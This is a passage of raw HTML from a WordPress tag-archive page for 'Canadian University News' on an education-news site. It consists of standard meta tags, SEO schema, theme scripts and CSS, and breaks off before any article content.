

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.findworldedu.com/tag/canadian-university-news
body_size: 36500
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="en"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="en"> <![endif]-->
<!--[if gt IE 8]><!--> <html lang="en-US"> <!--<![endif]-->
<head>
    
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://www.findworldedu.com/xmlrpc.php" />
    <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
<link rel="icon" type="image/png" href="https://www.findworldedu.com/wp-content/uploads/2020/07/E-300x300.jpg">
	<!-- This site is optimized with the Yoast SEO plugin v18.4.1 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Canadian University News | The World Education News(WEN)</title>
	<link rel="canonical" href="https://www.findworldedu.com/tag/canadian-university-news" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Canadian University News | The World Education News(WEN)" />
	<meta property="og:url" content="https://www.findworldedu.com/tag/canadian-university-news" />
	<meta property="og:site_name" content="The World Education News (WEN)" />
	<meta name="twitter:card" content="summary_large_image" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Organization","@id":"https://www.findworldedu.com/#organization","name":"The World Education News(WEN)","url":"https://www.findworldedu.com/","sameAs":[],"logo":{"@type":"ImageObject","@id":"https://www.findworldedu.com/#logo","inLanguage":"en-US","url":"https://www.findworldedu.com/wp-content/uploads/2020/06/E-e1591783539513.jpg","contentUrl":"https://www.findworldedu.com/wp-content/uploads/2020/06/E-e1591783539513.jpg","width":60,"height":60,"caption":"The World Education News(WEN)"},"image":{"@id":"https://www.findworldedu.com/#logo"}},{"@type":"WebSite","@id":"https://www.findworldedu.com/#website","url":"https://www.findworldedu.com/","name":"The World Education News (WEN)","description":"University Ranking, Study Abroad,","publisher":{"@id":"https://www.findworldedu.com/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.findworldedu.com/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"en-US"},{"@type":"CollectionPage","@id":"https://www.findworldedu.com/tag/canadian-university-news#webpage","url":"https://www.findworldedu.com/tag/canadian-university-news","name":"Canadian University News | The World Education News(WEN)","isPartOf":{"@id":"https://www.findworldedu.com/#website"},"breadcrumb":{"@id":"https://www.findworldedu.com/tag/canadian-university-news#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://www.findworldedu.com/tag/canadian-university-news"]}]},{"@type":"BreadcrumbList","@id":"https://www.findworldedu.com/tag/canadian-university-news#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://www.findworldedu.com/"},{"@type":"ListItem","position":2,"name":"Canadian University News"}]}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//www.findworldedu.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="The World Education News (WEN) &raquo; Feed" href="https://www.findworldedu.com/feed" />
<link rel="alternate" type="application/rss+xml" title="The World Education News (WEN) &raquo; Comments Feed" href="https://www.findworldedu.com/comments/feed" />
<link rel="alternate" type="application/rss+xml" title="The World Education News (WEN) &raquo; Canadian University News Tag Feed" href="https://www.findworldedu.com/tag/canadian-university-news/feed" />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.findworldedu.com\/wp-includes\/js\/wp-emoji-release.min.js"}};
			!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([55357,56424,8205,55356,57212],[55357,56424,8203,55356,57212])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css'  href='https://www.findworldedu.com/wp-includes/css/dist/block-library/style.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='td-plugin-multi-purpose-css'  href='https://www.findworldedu.com/wp-content/plugins/td-composer/td-multi-purpose/style.css' type='text/css' media='all' />
<link rel='stylesheet' id='google-fonts-style-css'  href='https://fonts.googleapis.com/css?family=Open+Sans%3A300italic%2C400%2C400italic%2C600%2C600italic%2C700%7CRoboto%3A300%2C400%2C400italic%2C500%2C500italic%2C700%2C900' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-css'  href='https://www.findworldedu.com/wp-content/themes/Newspaper/style.css' type='text/css' media='all' />
<link rel='stylesheet' id='tdb_front_style-css'  href='https://www.findworldedu.com/wp-content/plugins/td-cloud-library/assets/css/tdb_less_front.css' type='text/css' media='all' />
<script type='text/javascript' src='https://www.findworldedu.com/wp-includes/js/jquery/jquery.min.js' id='jquery-core-js'></script>
<script type='text/javascript' src='https://www.findworldedu.com/wp-includes/js/jquery/jquery-migrate.min.js' id='jquery-migrate-js'></script>
<link rel="https://api.w.org/" href="https://www.findworldedu.com/wp-json/" /><link rel="alternate" type="application/json" href="https://www.findworldedu.com/wp-json/wp/v2/tags/298" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.findworldedu.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://www.findworldedu.com/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 5.7.11" />
		<script>
			document.documentElement.className = document.documentElement.className.replace( 'no-js', 'js' );
		</script>
				<style>
			.no-js img.lazyload { display: none; }
			figure.wp-block-image img.lazyloading { min-width: 150px; }
							.lazyload, .lazyloading { opacity: 0; }
				.lazyloaded {
					opacity: 1;
					transition: opacity 400ms;
					transition-delay: 0ms;
				}
					</style>
					<script>
				window.tdwGlobal = {"adminUrl":"https:\/\/www.findworldedu.com\/wp-admin\/","wpRestNonce":"abdf439af2","wpRestUrl":"https:\/\/www.findworldedu.com\/wp-json\/","permalinkStructure":"\/%year%\/%postname%.html"};
			</script>
			<!--[if lt IE 9]><script src="https://cdnjs.cloudflare.com/ajax/libs/html5shiv/3.7.3/html5shiv.js"></script><![endif]-->
    
<!-- JS generated by theme -->

<script>
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    //td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }


        // td_js_generator - mini detector
        (function(){
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();




        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];
var td_animation_stack_effect="type0";
var tds_animation_stack=true;
var td_animation_stack_specific_selectors=".entry-thumb, img";
var td_animation_stack_general_selectors=".td-animation-stack img, .td-animation-stack .entry-thumb, .post img";
var td_ajax_url="https:\/\/www.findworldedu.com\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=9.2";
var td_get_template_directory_uri="https:\/\/www.findworldedu.com\/wp-content\/themes\/Newspaper";
var tds_snap_menu="smart_snap_always";
var tds_logo_on_sticky="";
var tds_header_style="3";
var td_please_wait="Please wait...";
var td_email_user_pass_incorrect="User or password incorrect!";
var td_email_user_incorrect="Email or username incorrect!";
var td_email_incorrect="Email incorrect!";
var tds_more_articles_on_post_enable="show";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_theme_color_site_wide="#005689";
var tds_smart_sidebar="enabled";
var tdThemeName="Newspaper";
var td_magnific_popup_translation_tPrev="Previous (Left arrow key)";
var td_magnific_popup_translation_tNext="Next (Right arrow key)";
var td_magnific_popup_translation_tCounter="%curr% of %total%";
var td_magnific_popup_translation_ajax_tError="The content from %url% could not be loaded.";
var td_magnific_popup_translation_image_tError="The image #%curr% could not be loaded.";
var tdDateNamesI18n={"month_names":["January","February","March","April","May","June","July","August","September","October","November","December"],"month_names_short":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"day_names":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"day_names_short":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"]};
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>


<!-- Header style compiled by theme -->

<style>
    
.td-header-wrap .black-menu .sf-menu > .current-menu-item > a,
    .td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > .current-category-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > li > a:hover,
    .td-header-wrap .black-menu .sf-menu > .sfHover > a,
    .td-header-style-12 .td-header-menu-wrap-full,
    .sf-menu > .current-menu-item > a:after,
    .sf-menu > .current-menu-ancestor > a:after,
    .sf-menu > .current-category-ancestor > a:after,
    .sf-menu > li:hover > a:after,
    .sf-menu > .sfHover > a:after,
    .td-header-style-12 .td-affix,
    .header-search-wrap .td-drop-down-search:after,
    .header-search-wrap .td-drop-down-search .btn:hover,
    input[type=submit]:hover,
    .td-read-more a,
    .td-post-category:hover,
    .td-grid-style-1.td-hover-1 .td-big-grid-post:hover .td-post-category,
    .td-grid-style-5.td-hover-1 .td-big-grid-post:hover .td-post-category,
    .td_top_authors .td-active .td-author-post-count,
    .td_top_authors .td-active .td-author-comments-count,
    .td_top_authors .td_mod_wrap:hover .td-author-post-count,
    .td_top_authors .td_mod_wrap:hover .td-author-comments-count,
    .td-404-sub-sub-title a:hover,
    .td-search-form-widget .wpb_button:hover,
    .td-rating-bar-wrap div,
    .td_category_template_3 .td-current-sub-category,
    .dropcap,
    .td_wrapper_video_playlist .td_video_controls_playlist_wrapper,
    .wpb_default,
    .wpb_default:hover,
    .td-left-smart-list:hover,
    .td-right-smart-list:hover,
    .woocommerce-checkout .woocommerce input.button:hover,
    .woocommerce-page .woocommerce a.button:hover,
    .woocommerce-account div.woocommerce .button:hover,
    #bbpress-forums button:hover,
    .bbp_widget_login .button:hover,
    .td-footer-wrapper .td-post-category,
    .td-footer-wrapper .widget_product_search input[type="submit"]:hover,
    .woocommerce .product a.button:hover,
    .woocommerce .product #respond input#submit:hover,
    .woocommerce .checkout input#place_order:hover,
    .woocommerce .woocommerce.widget .button:hover,
    .single-product .product .summary .cart .button:hover,
    .woocommerce-cart .woocommerce table.cart .button:hover,
    .woocommerce-cart .woocommerce .shipping-calculator-form .button:hover,
    .td-next-prev-wrap a:hover,
    .td-load-more-wrap a:hover,
    .td-post-small-box a:hover,
    .page-nav .current,
    .page-nav:first-child > div,
    .td_category_template_8 .td-category-header .td-category a.td-current-sub-category,
    .td_category_template_4 .td-category-siblings .td-category a:hover,
    #bbpress-forums .bbp-pagination .current,
    #bbpress-forums #bbp-single-user-details #bbp-user-navigation li.current a,
    .td-theme-slider:hover .slide-meta-cat a,
    a.vc_btn-black:hover,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .td-scroll-up,
    .td-smart-list-button:hover,
    .td-weather-information:before,
    .td-weather-week:before,
    .td_block_exchange .td-exchange-header:before,
    .td_block_big_grid_9.td-grid-style-1 .td-post-category,
    .td_block_big_grid_9.td-grid-style-5 .td-post-category,
    .td-grid-style-6.td-hover-1 .td-module-thumb:after,
    .td-pulldown-syle-2 .td-subcat-dropdown ul:after,
    .td_block_template_9 .td-block-title:after,
    .td_block_template_15 .td-block-title:before,
    div.wpforms-container .wpforms-form div.wpforms-submit-container button[type=submit] {
        background-color: #005689;
    }

    .td_block_template_4 .td-related-title .td-cur-simple-item:before {
        border-color: #005689 transparent transparent transparent !important;
    }

    .woocommerce .woocommerce-message .button:hover,
    .woocommerce .woocommerce-error .button:hover,
    .woocommerce .woocommerce-info .button:hover {
        background-color: #005689 !important;
    }
    
    
    .td_block_template_4 .td-related-title .td-cur-simple-item,
    .td_block_template_3 .td-related-title .td-cur-simple-item,
    .td_block_template_9 .td-related-title:after {
        background-color: #005689;
    }

    .woocommerce .product .onsale,
    .woocommerce.widget .ui-slider .ui-slider-handle {
        background: none #005689;
    }

    .woocommerce.widget.widget_layered_nav_filters ul li a {
        background: none repeat scroll 0 0 #005689 !important;
    }

    a,
    cite a:hover,
    .td_mega_menu_sub_cats .cur-sub-cat,
    .td-mega-span h3 a:hover,
    .td_mod_mega_menu:hover .entry-title a,
    .header-search-wrap .result-msg a:hover,
    .td-header-top-menu .td-drop-down-search .td_module_wrap:hover .entry-title a,
    .td-header-top-menu .td-icon-search:hover,
    .td-header-wrap .result-msg a:hover,
    .top-header-menu li a:hover,
    .top-header-menu .current-menu-item > a,
    .top-header-menu .current-menu-ancestor > a,
    .top-header-menu .current-category-ancestor > a,
    .td-social-icon-wrap > a:hover,
    .td-header-sp-top-widget .td-social-icon-wrap a:hover,
    .td-page-content blockquote p,
    .td-post-content blockquote p,
    .mce-content-body blockquote p,
    .comment-content blockquote p,
    .wpb_text_column blockquote p,
    .td_block_text_with_title blockquote p,
    .td_module_wrap:hover .entry-title a,
    .td-subcat-filter .td-subcat-list a:hover,
    .td-subcat-filter .td-subcat-dropdown a:hover,
    .td_quote_on_blocks,
    .dropcap2,
    .dropcap3,
    .td_top_authors .td-active .td-authors-name a,
    .td_top_authors .td_mod_wrap:hover .td-authors-name a,
    .td-post-next-prev-content a:hover,
    .author-box-wrap .td-author-social a:hover,
    .td-author-name a:hover,
    .td-author-url a:hover,
    .td_mod_related_posts:hover h3 > a,
    .td-post-template-11 .td-related-title .td-related-left:hover,
    .td-post-template-11 .td-related-title .td-related-right:hover,
    .td-post-template-11 .td-related-title .td-cur-simple-item,
    .td-post-template-11 .td_block_related_posts .td-next-prev-wrap a:hover,
    .comment-reply-link:hover,
    .logged-in-as a:hover,
    #cancel-comment-reply-link:hover,
    .td-search-query,
    .td-category-header .td-pulldown-category-filter-link:hover,
    .td-category-siblings .td-subcat-dropdown a:hover,
    .td-category-siblings .td-subcat-dropdown a.td-current-sub-category,
    .widget a:hover,
    .td_wp_recentcomments a:hover,
    .archive .widget_archive .current,
    .archive .widget_archive .current a,
    .widget_calendar tfoot a:hover,
    .woocommerce a.added_to_cart:hover,
    .woocommerce-account .woocommerce-MyAccount-navigation a:hover,
    #bbpress-forums li.bbp-header .bbp-reply-content span a:hover,
    #bbpress-forums .bbp-forum-freshness a:hover,
    #bbpress-forums .bbp-topic-freshness a:hover,
    #bbpress-forums .bbp-forums-list li a:hover,
    #bbpress-forums .bbp-forum-title:hover,
    #bbpress-forums .bbp-topic-permalink:hover,
    #bbpress-forums .bbp-topic-started-by a:hover,
    #bbpress-forums .bbp-topic-started-in a:hover,
    #bbpress-forums .bbp-body .super-sticky li.bbp-topic-title .bbp-topic-permalink,
    #bbpress-forums .bbp-body .sticky li.bbp-topic-title .bbp-topic-permalink,
    .widget_display_replies .bbp-author-name,
    .widget_display_topics .bbp-author-name,
    .footer-text-wrap .footer-email-wrap a,
    .td-subfooter-menu li a:hover,
    .footer-social-wrap a:hover,
    a.vc_btn-black:hover,
    .td-smart-list-dropdown-wrap .td-smart-list-button:hover,
    .td_module_17 .td-read-more a:hover,
    .td_module_18 .td-read-more a:hover,
    .td_module_19 .td-post-author-name a:hover,
    .td-instagram-user a,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover i,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-link:hover,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-item .td-cur-simple-item,
    .td_block_template_2 .td-related-title .td-cur-simple-item,
    .td_block_template_5 .td-related-title .td-cur-simple-item,
    .td_block_template_6 .td-related-title .td-cur-simple-item,
    .td_block_template_7 .td-related-title .td-cur-simple-item,
    .td_block_template_8 .td-related-title .td-cur-simple-item,
    .td_block_template_9 .td-related-title .td-cur-simple-item,
    .td_block_template_10 .td-related-title .td-cur-simple-item,
    .td_block_template_11 .td-related-title .td-cur-simple-item,
    .td_block_template_12 .td-related-title .td-cur-simple-item,
    .td_block_template_13 .td-related-title .td-cur-simple-item,
    .td_block_template_14 .td-related-title .td-cur-simple-item,
    .td_block_template_15 .td-related-title .td-cur-simple-item,
    .td_block_template_16 .td-related-title .td-cur-simple-item,
    .td_block_template_17 .td-related-title .td-cur-simple-item,
    .td-theme-wrap .sf-menu ul .td-menu-item > a:hover,
    .td-theme-wrap .sf-menu ul .sfHover > a,
    .td-theme-wrap .sf-menu ul .current-menu-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-category-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-menu-item > a,
    .td_outlined_btn,
     .td_block_categories_tags .td-ct-item:hover {
        color: #005689;
    }

    a.vc_btn-black.vc_btn_square_outlined:hover,
    a.vc_btn-black.vc_btn_outlined:hover,
    .td-mega-menu-page .wpb_content_element ul li a:hover,
    .td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,
    .td-theme-wrap .header-search-wrap .result-msg a:hover {
        color: #005689 !important;
    }

    .td-next-prev-wrap a:hover,
    .td-load-more-wrap a:hover,
    .td-post-small-box a:hover,
    .page-nav .current,
    .page-nav:first-child > div,
    .td_category_template_8 .td-category-header .td-category a.td-current-sub-category,
    .td_category_template_4 .td-category-siblings .td-category a:hover,
    #bbpress-forums .bbp-pagination .current,
    .post .td_quote_box,
    .page .td_quote_box,
    a.vc_btn-black:hover,
    .td_block_template_5 .td-block-title > *,
    .td_outlined_btn {
        border-color: #005689;
    }

    .td_wrapper_video_playlist .td_video_currently_playing:after {
        border-color: #005689 !important;
    }

    .header-search-wrap .td-drop-down-search:before {
        border-color: transparent transparent #005689 transparent;
    }

    .block-title > span,
    .block-title > a,
    .block-title > label,
    .widgettitle,
    .widgettitle:after,
    .td-trending-now-title,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .wpb_tabs li.ui-tabs-active a,
    .wpb_tabs li:hover a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab.vc_active > a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab:hover > a,
    .td_block_template_1 .td-related-title .td-cur-simple-item,
    .woocommerce .product .products h2:not(.woocommerce-loop-product__title),
    .td-subcat-filter .td-subcat-dropdown:hover .td-subcat-more, 
    .td_3D_btn,
    .td_shadow_btn,
    .td_default_btn,
    .td_round_btn, 
    .td_outlined_btn:hover {
    	background-color: #005689;
    }

    .woocommerce div.product .woocommerce-tabs ul.tabs li.active {
    	background-color: #005689 !important;
    }

    .block-title,
    .td_block_template_1 .td-related-title,
    .wpb_tabs .wpb_tabs_nav,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container,
    .woocommerce div.product .woocommerce-tabs ul.tabs:before {
        border-color: #005689;
    }
    .td_block_wrap .td-subcat-item a.td-cur-simple-item {
	    color: #005689;
	}


    
    .td-grid-style-4 .entry-title
    {
        background-color: rgba(0, 86, 137, 0.7);
    }

    
    .block-title > span,
    .block-title > span > a,
    .block-title > a,
    .block-title > label,
    .widgettitle,
    .widgettitle:after,
    .td-trending-now-title,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .wpb_tabs li.ui-tabs-active a,
    .wpb_tabs li:hover a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab.vc_active > a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab:hover > a,
    .td_block_template_1 .td-related-title .td-cur-simple-item,
    .woocommerce .product .products h2:not(.woocommerce-loop-product__title),
    .td-subcat-filter .td-subcat-dropdown:hover .td-subcat-more,
    .td-weather-information:before,
    .td-weather-week:before,
    .td_block_exchange .td-exchange-header:before,
    .td-theme-wrap .td_block_template_3 .td-block-title > *,
    .td-theme-wrap .td_block_template_4 .td-block-title > *,
    .td-theme-wrap .td_block_template_7 .td-block-title > *,
    .td-theme-wrap .td_block_template_9 .td-block-title:after,
    .td-theme-wrap .td_block_template_10 .td-block-title::before,
    .td-theme-wrap .td_block_template_11 .td-block-title::before,
    .td-theme-wrap .td_block_template_11 .td-block-title::after,
    .td-theme-wrap .td_block_template_14 .td-block-title,
    .td-theme-wrap .td_block_template_15 .td-block-title:before,
    .td-theme-wrap .td_block_template_17 .td-block-title:before {
        background-color: #005689;
    }

    .woocommerce div.product .woocommerce-tabs ul.tabs li.active {
    	background-color: #005689 !important;
    }

    .block-title,
    .td_block_template_1 .td-related-title,
    .wpb_tabs .wpb_tabs_nav,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container,
    .woocommerce div.product .woocommerce-tabs ul.tabs:before,
    .td-theme-wrap .td_block_template_5 .td-block-title > *,
    .td-theme-wrap .td_block_template_17 .td-block-title,
    .td-theme-wrap .td_block_template_17 .td-block-title::before {
        border-color: #005689;
    }

    .td-theme-wrap .td_block_template_4 .td-block-title > *:before,
    .td-theme-wrap .td_block_template_17 .td-block-title::after {
        border-color: #005689 transparent transparent transparent;
    }
    
    .td-theme-wrap .td_block_template_4 .td-related-title .td-cur-simple-item:before {
        border-color: #005689 transparent transparent transparent !important;
    }

    
    .td-theme-wrap .block-title > span,
    .td-theme-wrap .block-title > span > a,
    .td-theme-wrap .widget_rss .block-title .rsswidget,
    .td-theme-wrap .block-title > a,
    .widgettitle,
    .widgettitle > a,
    .td-trending-now-title,
    .wpb_tabs li.ui-tabs-active a,
    .wpb_tabs li:hover a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab.vc_active > a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab:hover > a,
    .td-related-title .td-cur-simple-item,
    .woocommerce div.product .woocommerce-tabs ul.tabs li.active,
    .woocommerce .product .products h2:not(.woocommerce-loop-product__title),
    .td-theme-wrap .td_block_template_2 .td-block-title > *,
    .td-theme-wrap .td_block_template_3 .td-block-title > *,
    .td-theme-wrap .td_block_template_4 .td-block-title > *,
    .td-theme-wrap .td_block_template_5 .td-block-title > *,
    .td-theme-wrap .td_block_template_6 .td-block-title > *,
    .td-theme-wrap .td_block_template_6 .td-block-title:before,
    .td-theme-wrap .td_block_template_7 .td-block-title > *,
